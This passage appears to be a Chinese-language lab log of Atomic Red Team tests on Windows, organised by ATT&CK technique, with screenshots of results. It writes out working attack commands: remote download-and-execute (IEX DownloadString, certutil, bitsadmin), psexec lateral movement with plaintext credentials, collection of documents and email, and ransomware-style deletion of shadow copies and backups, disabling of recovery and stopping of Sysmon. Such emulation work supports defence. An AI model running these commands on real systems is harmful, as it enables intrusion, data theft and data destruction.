Set-Location $datePath

certutil -verifyctl -split -f http://10.25.23.5/PowerSploit-master/LICENSE.txt

Get-ChildItem | Where-Object {$_.Name -notlike "*.txt"} | Foreach-Object { Move-Item $_.Name -Destination Atomic-license.txt }





##### Windows-BITSAdmin BITS Download

使用BITSAdmin.exe计划BITS作业来下载文件。Qbot恶意软件使用此技术来下载有效负载。

C:\Windows\System32\bitsadmin.exe /transfer qcxjb7 /Priority HIGH http://10.25.23.5/PowerSploit-master/LICENSE.txt Atomic-license.txt



参数出现问题，无法下载。

##### Windows-PowerShell Download

使用Powershell下载有效负载。很多攻击者和恶意软件家族都使用此技术。

powershell运行以下命令：

(New-Object System.Net.WebClient).DownloadFile ("http://10.25.23.5/PowerSploit-master/LICENSE.txt", "Atomic-license.txt")



### Windows Admin Shares -- T1077

#### **实施Atomic Red Team的攻击**

##### Map admin share

连接到远程共享。

net use \\DESKTOP-FRBF4F1 /user:dong 5728775766



##### Map admin share Powershell

New-PSDrive -name g -psprovider filesystem -root \\DESKTOP-QK405MT\pdf阅读器



##### Copy and execute file with psexec

复制一个文件到远程主机并使用PsExec执行它。需要提前下载PsExec，地址：https://docs.microsoft.com/en-us/sysinternals/downloads/psexec.

需要root or admin

psexec.exe DESKTOP-QK405MT -c C:\Windows\System\cmd.exe



Psexec64 \\10.25.23.166 –u liuying -p woaini –i “c:\windows\system\cmd.exe”



拒绝访问。

##### Execute command writing output to local admin share

执行命令，将输出写入本地admin share。此技术有后渗透框架使用。

cmd.exe /Q /c hostname 1> \\127.0.0.1\ADMIN$\output.txt 2>&1





cmd.exe /Q /c hostname 1> \\10.25.23.166\ADMIN$\output.txt 2>&1

### Windows Remote Mannagement—T1028

#### **实施Atomic Red Team的攻击**

Execution中已经完成实验。

## Collection

### Audio Capture -- T1123

#### **实施Atomic Red Team的攻击**

##### SourceRecorder via windows command prompt

创建一个名为test.wma的文件，持续时间为30秒。

Cmd运行以下命令：

SoundRecorder /FILE test.wma /DORATION 30



需要电脑已安装SoundRecorder.exe

##### Powershell cmdlet via windows command prompt

需要安装AudioDeviceCmdlets，地址为：https://github.com/frgnca/AudioDeviceCmdlets。

### Automated Collection -- T1119

#### **实施Atomic Red Team的攻击**

##### Automated Collection Command Prompt

Cmd运行以下命令：

dir c: /b /s .docx | findstr /e .docx

for /R c: %f in (*.docx) do copy %f c:\temp\



##### Automated Collection Powershell

Get-ChildItem -Recurse -Include *.doc | % {Copy-Item $_.FullName -destination c:\temp}



Temp下原来没有任何文件。

##### Recon information for export with powershell

收集信息进行渗透

Powershell运行以下命令：

Get-Service > $env:TEMP\T1119_1.txt

Get-ChildItem Env: > $env:TEMP\T1119_2.txt

Get-Process > $env:TEMP\T1119_3.txt



收集的内容存到了3个txt文件中。

##### Recon information for export with command prompt

Cmd运行以下命令：

sc query type=service > %TEMP%\T1119_1.txt

doskey /history > %TEMP%\T1119_2.txt

wmic process list > %TEMP%\T1119_3.txt

tree C:\AtomicRedTeam\atomics > %TEMP%\T1119_4.txt





收集的信息放到了4个txt文件中。

### Clipboard Data -- T1115

#### **实施Atomic Red Team的攻击**

##### Utilize Clipboard to store or execute comands from

将数据添加到剪贴板以复制或执行命令。

dir | clip

clip < readme.txt

将readme.txt写入以下内容，并放到C：\Windows\System32下。





可以看到，readme.txt的内容被添加到剪贴板。

##### Powershell

利用powershell去echo一个命令到剪贴板并执行它。

echo Get-Process | clip

Get-Clipboard | iex



### Data Staged -- T1074

#### **实施Atomic Red Team的攻击**

##### Stage data from discovery.bat

利用powershell下载discovery.bat并保持到本地文件。

IEX (New-Object Net.WebClient).DownloadString(' http://10.25.23.5/atomic-red-team-master/ARTifacts/Misc/Discovery.bat') > pi.log



并把执行的内容写到了pi.log中。



##### Zip a Folder with powershell

使用离地攻击工具来加密和压缩文件以进行渗透。

Compress-Archive -Path C:\Users\86155\Desktop\atomic-red-team-master\atomic-red-team-master\atomics\T1074\bin\Folder_to_encrypt -DestinationPath $env:TEMP\Folder_to_encrypt.zip





### Email Collection -- T1114

#### **实施Atomic Red Team的攻击**

##### Email collection with Powershell

搜索本地Outlook安装，提取邮件，压缩内容，并将所有内容保存到目录中，以便以后进行渗透。

Display email contents in the terminal

PS C:\> .\Get-Inbox.ps1



打开了outlook。

Write emails out to a CSV

PS C:\> .\Get-Inbox.ps1 -file "mail.csv"



桌面上多了mail.csv



Download and Execute

IEX (New-Object Net.WebClient).DownloadString('http://10.25.23.5/atomic-red-team-master/atomics/T1114/Get-Inbox.ps1')



### Input Capture -- T1056

#### **实施Atomic Red Team的攻击**

Credential-access中已经完成。

## Exfiltration

## impact

### Account Access Removal -- T1531

#### **实施Atomic Red Team的攻击**

##### Change user password

更改用户密码以阻止访问尝试。LockerGoga已使用。

Cmd运行以下命令（root or admin）：

Net.exe user HaHaHa 123456



其中HaHaHa就是Administrator。

##### Delete user

首先添加一个用户。

net.exe user user1 /add

net.exe user user1 password1



Net.exe user user1 /delete



### Data Destruction -- T1485

#### **实施Atomic Red Team的攻击**

##### Delete Volume Shadow Copies

删除Windows卷影副本。此技术已被众多勒索软件系列和APT恶意软件（例如Olympic Destroyer）使用。

Cmd运行以下命令（root or admin）：

vssadmin.exe delete shadows /all /quiet



##### Delete Windows Backup Catelog

删除Windows备份目录。此技术已被众多勒索软件系列和APT恶意软件（例如Olympic Destroyer）使用。

wbadmin.exe delete catalog -quiet



##### Disable Windows Recovery Console Repair

在启动时禁用Windows恢复控制台的修复。许多勒索软件系列和APT恶意软件（例如Olympic Destroyer）都使用此技术。

bcdedit.exe /set {default} bootstatuspolicy ignoreallfailures

bcdedit.exe /set {default} recoveryenabled no



##### Overwrite file with Sysinternals Sdelete

使用Sysinternals SDelete覆盖和删除文件，需要下载Sysinternals Suite或单个SDelete实用程序。



##### Delete Backup Files

以类似于Ryuk勒索软件的方式删除备份文件。

del /s /f /q c:\*.VHD c:\*.bac c:\*.bak c:\*.wbcat c:\*.bkf c:\Backup*.* c:\backup*.* c:\*.set c:\*.win c:\*.dsk





### Inhibit System Recovery -- T1490

#### **实施Atomic Red Team的攻击**

##### Delete Volume Shadow copies via wmi

通过WMI删除Windows卷影副本。许多勒索软件系列和APT恶意软件（例如Olympic Destroyer）都使用此技术。(root or admin)

wmic.exe shadowcopy delete



### Inhibit System Recovery -- T1489

#### **实施Atomic Red Team的攻击**

##### Stop service using service controller

Cmd(Root or admin)运行

Sx.exe stop sysmon64



Sx.exe start sysmon64



##### Stop service using net.exe

Cmd（root admin）运行：

Net.exe stop sysmon64



Net.exe start sysmon64



##### Stop service by killing process

Taskkill.exe /f /im notepad.exe



### System shutdown/reboot -- T1529

#### **实施Atomic Red Team的攻击**

##### Shutdown System

Cmd（root or admin）运行：1秒后关机

Shutdown /s /t 1

##### Restart System

Cmd（root or admin）运行：1秒后重启

Shutdown /r /t 1